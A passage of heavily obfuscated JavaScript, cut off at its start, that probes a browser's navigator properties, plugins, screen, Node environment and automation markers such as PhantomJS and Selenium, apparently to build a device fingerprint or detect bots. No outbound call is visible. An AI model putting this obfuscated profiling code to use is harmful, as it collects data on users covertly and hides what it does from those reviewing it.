'\x39\x67\x65\x38')](_0x243d54,0x0)||_0x4edeed[_0xe3ea('0xcb', '\x72\x6a\x6e\x45')](_0x243d54,null)){_0x1641ef[_0x1641ef[_0xe3ea('0xcc', '\x26\x38\x6e\x69')]]=_0x4edeed[_0xe3ea('0xcd', '\x48\x64\x40\x4c')](_0xfc4ea,_0xe3ea('0xce', '\x6c\x29\x6b\x46'));break;}}catch(_0x285b64){_0x1641ef[_0x1641ef[_0xe3ea('0xcc', '\x26\x38\x6e\x69')]]=_0x4edeed[_0xe3ea('0xcd', '\x48\x64\x40\x4c')](_0xfc4ea,_0xe3ea('0xcf', '\x45\x6c\x73\x53'));break;}continue;case'\x33':for(var _0x45324e=0x0;_0x4edeed[_0xe3ea('0xd0', '\x33\x56\x21\x74')](_0x45324e,_0x5464d2[_0xe3ea('0xd1', '\x6a\x25\x33\x42')]);_0x45324e++){_0x1641ef[_0x1641ef[_0xe3ea('0xd2', '\x57\x32\x48\x25')]]=_0x4edeed[_0xe3ea('0xd3', '\x6a\x25\x33\x42')](_0xfc4ea,_0xe3ea('0xd4', '\x4f\x61\x72\x47')+_0x5464d2[_0x45324e]);}continue;case'\x34':for(var _0x45324e=0x0;_0x4edeed[_0xe3ea('0xd5', '\x34\x77\x56\x6b')](_0x45324e,_0x586646[_0xe3ea('0xd6', '\x29\x6f\x38\x5d')][_0xe3ea('0xd7', '\x4f\x61\x72\x47')]);_0x45324e++){var _0x38c82e=_0xe3ea('0xd8', '\x66\x4a\x5b\x23')[_0xe3ea('0x39', '\x31\x4f\x6f\x61')]('\x7c'),_0x57615f=0x0;while(!![]){switch(_0x38c82e[_0x57615f++]){case'\x30':var _0xd831c4=_0x586646[_0xe3ea('0xd9', '\x45\x6c\x73\x53')][_0x45324e][_0xe3ea('0xda', '\x4f\x61\x72\x47')];continue;case'\x31':var _0x42fd31=_0xe3ea('0xdb', '\x4b\x69\x4c\x31');continue;case'\x32':if(_0x4edeed[_0xe3ea('0xdc', '\x5d\x33\x6e\x5e')](typeof _0x586646[_0xe3ea('0xdd', '\x78\x39\x42\x29')][_0x45324e],_0xe3ea('0xde', '\x47\x75\x2a\x65'))){_0x1641ef[_0x1641ef[_0xe3ea('0x3f', '\x28\x56\x47\x50')]]=_0x4edeed[_0xe3ea('0xdf', '\x31\x4f\x6f\x61')](_0xfc4ea,_0xe3ea('0xe0', '\x6f\x37\x42\x34'));break;}continue;case'\x33':if(_0x4edeed[_0xe3ea('0xe1', '\x5b\x48\x38\x6e')](typeof _0xd831c4,_0xe3ea('0xe2', '\x4f\x61\x72\x47'))){_0x42fd31=_0xe3ea('0xe3', '\x28\x56\x47\x50');}else if(_0x4edeed[_0xe3ea('0xe4', '\x6f\x44\x76\x40')](_0xd831c4[_0xe3ea('0xe5', '\x39\x29\x37\x48')]('\x2e')[_0xe3ea('0xd7', '\x4f\x61\x72\x47')],0x1)){_0x42fd31=_0xd831c4[_0xe3ea('0xe6', '\x5d\x33\x6e\x5e')]('\x2e')[_0xe3ea('0xe7', '\x31\x4f\x6f\x61')]();}continue;case'\x34':if(_0x4edeed[_0xe3ea('0xe8', '\x47\x67\x48\x21')](_0x5464d2[_0xe3ea('0xe9', '\x5d\x33\x6e\x5e')](_0x42fd31),0x0)){_0x5464d2[_0xe3ea('0xea', '\x4b\x69\x4c\x31')](_0x42fd31);}continue;}break;}}continue;}break;}}catch(_0x52a9bc){_0x1641ef[_0x1641ef[_0xe3ea('0x99', '\x45\x6c\x73\x53')]]=_0x4edeed[_0xe3ea('0xeb', '\x6f\x59\x69\x46')](_0xfc4ea,_0x4edeed[_0xe3ea('0xec', '\x41\x36\x56\x49')](_0xe3ea('0xed', '\x5b\x48\x38\x6e'),_0x52a9bc));}break;case _0xe3ea('0xee', '\x65\x5e\x5d\x5d'):if(_0x4edeed[_0xe3ea('0xef', '\x47\x67\x48\x21')](_0x4ef71f,_0xe3ea('0xf0', '\x78\x72\x54\x54'))){try{var _0x2d0e8e='';var _0x6af69b=navigator[_0xe3ea('0xf1', '\x72\x6a\x6e\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe3ea('0xf2', '\x45\x54\x79\x7a')](_0x6af69b)){_0x2d0e8e=_0xe3ea('0xf3', '\x78\x39\x42\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe3ea('0xf4', '\x58\x5e\x6c\x48')](_0x6af69b)){_0x2d0e8e=_0xe3ea('0xf5', '\x64\x6c\x28\x78');}else{_0x2d0e8e=_0xe3ea('0xf6', '\x37\x5d\x40\x62');}_0x1641ef[_0x1641ef[_0xe3ea('0x9e', '\x5d\x4c\x43\x47')]]=_0x4edeed[_0xe3ea('0xf7', '\x74\x49\x5e\x28')](_0xfc4ea,_0x4edeed[_0xe3ea('0xf8', '\x64\x6c\x28\x78')](_0x4edeed[_0xe3ea('0xf9', '\x26\x38\x6e\x69')](_0x4ef71f,'\x3d'),_0x2d0e8e));}catch(_0x265b92){_0x1641ef[_0x1641ef[_0xe3ea('0xfa', '\x44\x64\x4e\x41')]]=_0x4edeed[_0xe3ea('0xfb', '\x69\x6f\x4f\x5b')](_0xfc4ea,_0x4edeed[_0xe3ea('0xfc', '\x39\x67\x65\x38')](_0x4ef71f,_0xe3ea('0xfd', '\x33\x57\x28\x51'))+_0x265b92[_0xe3ea('0xfe', '\x74\x49\x5e\x28')]());}}break;}_0x4edeed[_0xe3ea('0xff', '\x44\x51\x56\x4c')](_0x1a7136);}return _0x1641ef[_0xe3ea('0x100', '\x44\x51\x56\x4c')]();}var _0x4464e1=[[_0xe3ea('0x101', '\x44\x64\x4e\x41'),_0xe3ea('0x102', '\x66\x4a\x5b\x23'),function(){return navigator;}],[_0xe3ea('0x103', '\x55\x39\x41\x46'),_0xe3ea('0x104', '\x31\x4f\x6f\x61'),function(){return navigator[_0xe3ea('0x105', '\x31\x4f\x6f\x61')];}],[_0xe3ea('0x106', '\x66\x4a\x5b\x23'),_0xe3ea('0x107', '\x6f\x44\x76\x40'),function(){return navigator[_0xe3ea('0x108', '\x66\x4a\x5b\x23')];}],[_0xe3ea('0x109', '\x77\x57\x69\x24'),_0xe3ea('0x10a', '\x78\x39\x42\x29'),function(){return _0x4edeed[_0xe3ea('0x10b', '\x48\x31\x68\x5a')](navigator[_0xe3ea('0x10c', '\x6f\x44\x76\x40')][_0xe3ea('0x10d', '\x69\x6f\x4f\x5b')],0x0);}],[_0xe3ea('0x10e', '\x48\x31\x68\x5a'),_0xe3ea('0x10f', '\x4b\x69\x4c\x31'),function(){return navigator[_0xe3ea('0x110', '\x5b\x48\x38\x6e')];}],[_0xe3ea('0x111', '\x5d\x4c\x43\x47'),_0xe3ea('0x112', '\x64\x6a\x6d\x42'),function(){return navigator[_0xe3ea('0x113', '\x64\x6c\x28\x78')];}],[_0xe3ea('0x114', '\x66\x4a\x5b\x23'),_0xe3ea('0x115', '\x5d\x4c\x43\x47'),function(){}],[_0xe3ea('0x116', '\x5b\x48\x38\x6e'),_0xe3ea('0x117', '\x65\x5e\x5d\x5d'),function(){var _0x3001d4=ActiveXObject;return _0x3001d4;}],[_0xe3ea('0x118', '\x47\x75\x2a\x65'),_0xe3ea('0x119', '\x34\x77\x56\x6b'),function(){var _0x4a5acd=webkitURL;return _0x4a5acd;}],[_0xe3ea('0x11a', '\x44\x51\x56\x4c'),_0xe3ea('0x11b', '\x78\x39\x42\x29'),function(){var _0x51428c=_phantom;return _0x51428c;}],[_0xe3ea('0x11c', '\x64\x6a\x6d\x42'),_0xe3ea('0x11d', '\x41\x2a\x55\x71'),function(){var _0x30e32c=callPhantom;return _0x30e32c;}],[_0xe3ea('0x11e', '\x33\x56\x21\x74'),_0xe3ea('0x11f', '\x45\x54\x79\x7a'),function(){var _0x14bd78=chrome;return _0x14bd78;}],[_0xe3ea('0x120', '\x64\x6c\x28\x78'),_0xe3ea('0x117', '\x65\x5e\x5d\x5d'),function(){var _0x279b58=yandex;return _0x279b58;}],[_0xe3ea('0x121', '\x28\x56\x47\x50'),_0xe3ea('0x11b', '\x78\x39\x42\x29'),function(){var _0x5bbfbc=opera;return _0x5bbfbc;}],[_0xe3ea('0x122', '\x65\x75\x46\x71'),_0xe3ea('0x123', '\x6f\x44\x76\x40'),function(){var _0x148c3b=opr;return _0x148c3b;}],[_0xe3ea('0x124', '\x65\x75\x46\x71'),_0xe3ea('0x125', '\x4b\x69\x4c\x31'),function(){var _0x23ecb7=safari;return _0x23ecb7;}],[_0xe3ea('0x126', '\x5d\x33\x6e\x5e'),_0xe3ea('0x127', '\x56\x64\x50\x66'),function(){var _0x1004a4=awesomium;return _0x1004a4;}],[_0xe3ea('0x128', '\x31\x4f\x6f\x61'),_0xe3ea('0x129', '\x64\x6c\x28\x78'),function(){var _0x1b8c52=puffinDevice;return _0x1b8c52;}],[_0xe3ea('0x12a', '\x33\x57\x28\x51'),_0xe3ea('0x127', '\x56\x64\x50\x66'),function(){var _0x4af4c4=__nightmare;return _0x4af4c4;}],[_0xe3ea('0x12b', '\x61\x77\x6a\x40'),_0xe3ea('0x117', '\x65\x5e\x5d\x5d'),function(){var _0x134374=domAutomation;return _0x134374;}],[_0xe3ea('0x12c', '\x2a\x46\x4d\x75'),_0xe3ea('0x12d', '\x39\x67\x65\x38'),function(){var _0x17c08b=domAutomationController;return _0x17c08b;}],[_0xe3ea('0x12e', '\x58\x5e\x6c\x48'),_0xe3ea('0x12f', '\x48\x64\x40\x4c'),function(){var _0x22007b=_Selenium_IDE_Recorder;return _0x22007b;}],[_0xe3ea('0x130', '\x5b\x48\x38\x6e'),_0xe3ea('0x131', '\x33\x57\x28\x51'),function(){return document[_0xe3ea('0x132', '\x45\x54\x79\x7a')];}],[_0xe3ea('0x133', '\x29\x6f\x38\x5d'),_0xe3ea('0x11d', '\x41\x2a\x55\x71'),function(){return document[_0xe3ea('0x134', '\x48\x64\x40\x4c')];}],[_0xe3ea('0x135', '\x55\x39\x41\x46'),_0xe3ea('0x136', '\x44\x64\x4e\x41'),function(){return process[_0xe3ea('0x137', '\x37\x5d\x40\x62')];}],[_0xe3ea('0x138', '\x72\x6a\x6e\x45'),_0xe3ea('0x139', '\x6f\x37\x42\x34'),function(){return global[_0xe3ea('0x13a', '\x37\x5d\x40\x62')];}],[_0xe3ea('0x13b', '\x41\x78\x6e\x30'),_0xe3ea('0x119', '\x34\x77\x56\x6b'),function(){return global[_0xe3ea('0x13c', '\x65\x5e\x5d\x5d')];}],[_0xe3ea('0x13d', '\x45\x54\x79\x7a'),_0xe3ea('0x9a', '\x58\x5e\x6c\x48'),function(){return WebAssembly;}],[_0xe3ea('0x13e', '\x4f\x61\x72\x47'),_0xe3ea('0x11d', '\x41\x2a\x55\x71'),function(){return _0x4edeed[_0xe3ea('0x13f', '\x61\x77\x6a\x40')](require,'\x66\x73');}],[_0xe3ea('0x140', '\x28\x56\x47\x50'),_0xe3ea('0x141', '\x33\x56\x21\x74'),function(){return _0x4edeed[_0xe3ea('0x142', '\x44\x51\x56\x4c')](globalThis,global);}],[_0xe3ea('0x143', '\x30\x62\x4f\x41'),_0xe3ea('0x144', '\x55\x39\x41\x46'),function(){return window[_0xe3ea('0x145', '\x77\x57\x69\x24')]();}],[_0xe3ea('0x146', '\x39\x29\x37\x48'),_0xe3ea('0x147', '\x57\x32\x48\x25'),function(){return navigator[_0xe3ea('0x148', '\x41\x36\x56\x49')];}],[_0xe3ea('0x149', '\x28\x56\x47\x50'),_0xe3ea('0x14a', '\x2a\x46\x4d\x75'),function(){return navigator[_0xe3ea('0x14b', '\x31\x4f\x6f\x61')];}],[_0xe3ea('0x14c', '\x69\x6f\x4f\x5b'),_0xe3ea('0x9a', '\x58\x5e\x6c\x48'),function(){return navigator[_0xe3ea('0x14d', '\x44\x64\x4e\x41')];}],[_0xe3ea('0x14e', '\x6a\x25\x33\x42'),_0xe3ea('0x14f', '\x69\x6f\x4f\x5b'),function(){return _0x4edeed[_0xe3ea('0x150', '\x34\x77\x56\x6b')](navigator[_0xe3ea('0x151', '\x2a\x46\x4d\x75')],'\x43');}],[_0xe3ea('0x152', '\x56\x64\x50\x66'),_0xe3ea('0x144', '\x55\x39\x41\x46'),function(){window[_0xe3ea('0x153', '\x33\x57\x28\x51')]=Object[_0xe3ea('0x154', '\x6f\x59\x69\x46')](window);return window[_0xe3ea('0x155', '\x65\x5e\x5d\x5d')][_0xe3ea('0xb6', '\x48\x31\x68\x5a')];}],[_0xe3ea('0x156', '\x69\x6f\x4f\x5b'),_0xe3ea('0x157', '\x28\x56\x47\x50'),function(){return _0x4edeed[_0xe3ea('0x158', '\x66\x4a\x5b\x23')](window[_0xe3ea('0x159', '\x4f\x61\x72\x47')],0x0);}],[_0xe3ea('0x15a', '\x77\x57\x69\x24'),_0xe3ea('0x15b', '\x6a\x25\x33\x42'),function(){return _0x4edeed[_0xe3ea('0x15c', '\x48\x31\x68\x5a')](window[_0xe3ea('0x15d', '\x78\x39\x42\x29')],0x0);}],[_0xe3ea('0x15e', '\x44\x51\x56\x4c'),_0xe3ea('0x12f', '\x48\x64\x40\x4c'),function(){return window[_0xe3ea('0x15f', '\x5d\x4c\x43\x47')];}],[_0xe3ea('0x160', '\x74\x49\x5e\x28'),_0xe3ea('0x161', '\x39\x29\x37\x48'),function(){return window[_0xe3ea('0x162', '\x72\x6a\x6e\x45')][_0xe3ea('0x163', '\x26\x38\x6e\x69')]();}],[_0xe3ea('0x164', '\x47\x75\x2a\x65'),_0xe3ea('0x165', '\x33\x57\x28\x51'),function(){return _0x4edeed[_0xe3ea('0x166', '\x34\x77\x56\x6b')](Boolean,_0x4edeed[_0xe3ea('0x167', '\x29\x6f\x38\x5d')](typeof process,_0xe3ea('0x168', '\x5d\x33\x6e\x5e'))&&process[_0xe3ea('0x169', '\x41\x36\x56\x49')]&&process[_0xe3ea('0x16a', '\x57\x32\x48\x25')][_0xe3ea('0x16b', '\x69\x4b\x57\x5e')]);}],[_0xe3ea('0x16c', '\x77\x57\x69\x24'),_0xe3ea('0x104', '\x31\x4f\x6f\x61'),function(){return document[_0xe3ea('0x16d', '\x33\x56\x21\x74')];}],[_0xe3ea('0x16e', '\x78\x39\x42\x29'),_0xe3ea('0x144', '\x55\x39\x41\x46'),function(){return eval[_0xe3ea('0x16f', '\x44\x64\x4e\x41')]()[_0xe3ea('0x170', '\x39\x29\x37\x48')];}],[_0xe3ea('0x171', '\x29\x6f\x38\x5d'),_0xe3ea('0x14f', '\x69\x6f\x4f\x5b'),function(){return navigator[_0xe3ea('0x14d', '\x44\x64\x4e\x41')][_0xe3ea('0x172', '\x6f\x37\x42\x34')];}],[_0xe3ea('0x173', '\x6f\x37\x42\x34'),_0xe3ea('0x174', '\x6a\x25\x33\x42'),function(){return deviceType;}],[_0xe3ea('0x175', '\x33\x56\x21\x74'),_0xe3ea('0x176', '\x48\x31\x68\x5a'),function(){return screen[_0xe3ea('0x177', '\x6f\x44\x76\x40')];}],[_0xe3ea('0x178', '\x4b\x69\x4c\x31'),_0xe3ea('0x179', '\x58\x5e\x6c\x48'),function(){return screen[_0xe3ea('0x17a', '\x5d\x33\x6e\x5e')];}],[_0xe3ea('0x17b', '\x64\x6c\x28\x78'),_0xe3ea('0x17c', '\x37\x5d\x40\x62'),function(){var _0x4fb8c5=eoapi;return _0x4fb8c5;}],[_0xe3ea('0x17d', '\x48\x64\x40\x4c'),_0xe3ea('0x17e', '\x74\x49\x5e\x28'),function(){var _0xa5d7b9=eoapi_VerifyThis;return _0xa5d7b9;}],[_0xe3ea('0x17f', '\x28\x56\x47\x50'),_0xe3ea('0x180', '\x5d\x4c\x43\x47'),function(){var _0x2ae71d=eoapi_extInvoke;return _0x2ae71d;}],[_0xe3ea('0x181', '\x6a\x25\x33\x42'),_0xe3ea('0x11b', '\x78\x39\x42\x29'),function(){var _0x2fa9f0=eoWebBrowserDispatcher;return _0x2fa9f0;}],[_0xe3ea('0x182', '\x33\x57\x28\x51'),_0xe3ea('0x183', '\x26\x38\x6e\x69'),function(){return window[_0xe3ea('0x184', '\x48\x31\x68\x5a')];}],[_0xe3ea('0x185', '\x41\x36\x56\x49'),_0xe3ea('0x186', '\x56\x64\x50\x66'),function(){return _0x4edeed[_0xe3ea('0x187', '\x5b\x48\x38\x6e')](navigator[_0xe3ea('0x188', '\x48\x64\x40\x4c')][_0xe3ea('0x189', '\x4b\x69\x4c\x31')],0x2);}],[_0xe3ea('0x18a', '\x6c\x29\x6b\x46'),_0xe3ea('0x18b', '\x6f\x37\x42\x34'),function(){return _0x4edeed[_0xe3ea('0x18c', '\x56\x64\x50\x66')](navigator[_0xe3ea('0x18d', '\x41\x36\x56\x49')][_0xe3ea('0x170', '\x39\x29\x37\x48')],0x2);}],[_0xe3ea('0x18e', '\x39\x29\x37\x48'),_0xe3ea('0x18f', '\x30\x62\x4f\x41'),function(){return window[_0xe3ea('0x190', '\x33\x56\x21\x74')];}],[_0xe3ea('0x191', '\x66\x4a\x5b\x23'),_0xe3ea('0x192', '\x34\x77\x56\x6b'),function(){return navigator[_0xe3ea('0x193', '\x6f\x59\x69\x46')][_0xe3ea('0x194', '\x48\x64\x40\x4c')][0x0][_0xe3ea('0x195', '\x6c\x29\x6b\x46')];}],[_0xe3ea('0x196', '\x31\x4f\x6f\x61'),_0xe3ea('0x15b', '\x6a\x25\x33\x42'),function(){return navigator[_0xe3ea('0x197', '\x77\x57\x69\x24')][_0xe3ea('0x198', '\x6f\x59\x69\x46')][0x1][_0xe3ea('0x199', '\x45\x6c\x73\x53')];}],[_0xe3ea('0x19a', '\x72\x6a\x6e\x45'),_0xe3ea('0x144', '\x55\x39\x41\x46'),function(){return navigator[_0xe3ea('0x19b', '\x34\x77\x56\x6b')][_0xe3ea('0x19c', '\x34\x77\x56\x6b')][0x2][_0xe3ea('0x19d', '\x6f\x44\x76\x40')];}],[_0xe3ea('0x19e', '\x37\x5d\x40\x62'),_0xe3ea('0x19f', '\x61\x77\x6a\x40'),function(){return navigator[_0xe3ea('0x18d', '\x41\x36\x56\x49')][_0xe3ea('0x1a0', '\x39\x67\x65\x38')];}],[_0xe3ea('0x1a1', '\x47\x75\x2a\x65'),_0xe3ea('0x1a2', '\x29\x6f\x38\x5d'),function(){return navigator[_0xe3ea('0x1a3', '\x44\x64\x4e\x41')];}],[_0xe3ea('0x1a4', '\x44\x51\x56\x4c'),_0xe3ea('0x144', '\x55\x39\x41\x46'),function(){return navigator[_0xe3ea('0x1a5', '\x61\x77\x6a\x40')][_0xe3ea('0x1a6', '\x66\x4a\x5b\x23')];}],[_0xe3ea('0x1a7', '\x45\x6c\x73\x53'),_0xe3ea('0x1a8', '\x47\x75\x2a\x65'),function(){return navigator[_0xe3ea('0x1a9', '\x4b\x69\x4c\x31')][_0xe3ea('0x1aa', '\x65\x5e\x5d\x5d')];}]];try{var _0x3307b0=_0xe3ea('0x1ab', '\x48\x64\x40\x4c')[_0xe3ea('0x39', '\x31\x4f\x6f\x61')]('\x7c'),_0x1d471e=0x0;while(!![]){switch(_0x3307b0[_0x1d471e++]){case'\x30':while(--_0x501210){_0x388a0f=_0x4edeed[_0xe3ea('0x1ac', '\x45\x54\x79\x7a')](_0x388a0f[_0xe3ea('0x1ad', '\x5b\x48\x38\x6e')](0x1),_0x388a0f[0x0]);}continue;case'\x31':_0x4464e1[_0xe3ea('0x1ae', '\x55\x39\x41\x46')]([_0x4edeed[_0xe3ea('0x1af', '\x58\x5e\x6c\x48')](_0x4edeed[_0xe3ea('0x1b0', '\x5b\x48\x38\x6e')](_0x4edeed[_0xe3ea('0x1b1', '\x4b\x69\x4c\x31')]('\x27',_0x17eb5a),'\x27'),_0xe3ea('0x1b2', '\x33\x57\x28\x51')),_0xe3ea('0x1b3', '\x6f\x59\x69\x46'),function(){return _0x17eb5a[_0xe3ea('0x1b4', '\x69\x4b\x57\x5e')]();}]);continue;case'\x32':var _0x17eb5a=_0xe3ea('0x1b5', '\x44\x64\x4e\x41');continue;case'\x33':var _0x501210=_0x4edeed[_0xe3ea('0x1b6', '\x48\x64\x40\x4c')](_0x4d6eed[_0xe3ea('0x4a', '\x5d\x33\x6e\x5e')],0x1);continue;case'\x34':_0x4edeed[_0xe3ea('0x1b7', '\x55\x39\x41\x46')](_0x1a7136);continue;case'\x35':if(_0x3a8f65){_0x4464e1[_0xe3ea('0x1ae', '\x55\x39\x41\x46')]([_0x3a8f65,_0xe3ea('0x1b8', '\x69\x4b\x57\x5e')]);_0x4edeed[_0xe3ea('0x1b9', '\x6f\x44\x76\x40')](_0x48a4a8,_0x4edeed[_0xe3ea('0x1ba', '\x74\x49\x5e\x28')](_0x11fa0e,_0x4464e1));}continue;case'\x36':if(_0x5b42e4){try{_0x440116[_0xe3ea('0x1bb', '\x78\x39\x42\x29')]=_0x4edeed[_0xe3ea('0x1bc', '\x33\x57\x28\x51')](_0x3bfd8b,_0x5b42e4);}catch(_0x20f2e7){}}continue;case'\x37':_0x59c887[_0xe3ea('0x1bd', '\x29\x6f\x38\x5d')](_0xe3ea('0x1be', '\x26\x38\x6e\x69'))[_0xe3ea('0x1bf', '\x56\x64\x50\x66')]=_0xe3ea('0x1c0', '\x74\x49\x5e\x28')+_0x327c3e[_0xe3ea('0x1c1', '\x77\x57\x69\x24')][_0xe3ea('0x1c2', '\x48\x31\x68\x5a')]();continue;case'\x38':var _0x1d9a02=0x3;continue;case'\x39':var _0x4d6eed=_0xe3ea('0x1c3', '\x33\x57\x28\x51');continue;case'\x31\x30':_0x4edeed[_0xe3ea('0x1c4', '\x65\x5e\x5d\x5d')](_0x48a4a8,_0x4edeed[_0xe3ea('0x1c5', '\x47\x75\x2a\x65')](_0x11fa0e,_0x4464e1));continue;case'\x31\x31':while(--_0x1d9a02){_0x4d6eed=_0x4edeed[_0xe3ea('0x1b1', '\x4b\x69\x4c\x31')](_0x4d6eed[_0xe3ea('0x1c6', '\x72\x6a\x6e\x45')](0x1),_0x4d6eed[0x0]);}continue;case'\x31\x32':var _0x388a0f=_0x4d6eed;continue;case'\x31\x33':if(!_0x327c3e[_0xe3ea('0x1c7', '\x58\x5e\x6c\x48')])_0x327c3e[_0xe3ea('0x1c8', '\x44\x64\x4e\x41')]=_0x4bf1c3;continue;}break;}}catch(_0x1585b0){_0x59c887[_0xe3ea('0x1c9', '\x39\x67\x65\x38')](_0xe3ea('0x1ca', '\x56\x64\x50\x66'))[_0xe3ea('0x1cb', '\x33\x57\x28\x51')]=_0x4edeed[_0xe3ea('0x1cc', '\x56\x64\x50\x66')](_0xe3ea('0x1cd', '\x58\x5e\x6c\x48'),_0x327c3e[_0xe3ea('0x1ce', '\x5b\x48\x38\x6e')](_0x1585b0[_0xe3ea('0x1cf', '\x4b\x69\x4c\x31')]));}finally{if(_0x5b42e4)_0x440116[_0xe3ea('0x1d0', '\x5b\x48\x38\x6e')]=_0x5b42e4;}}());